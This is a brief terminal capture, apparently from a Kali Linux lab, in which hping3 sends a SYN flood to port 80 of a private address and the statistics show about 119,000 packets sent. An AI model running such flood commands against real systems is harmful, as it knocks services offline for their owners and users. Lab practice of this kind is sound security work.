 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -p 80 --flood 192.168.56.10
[sudo] password for kali:
HPING 192.168.56.10 (eth0 192.168.56.10): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.56.10 hping statistic ---
119505 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
KALI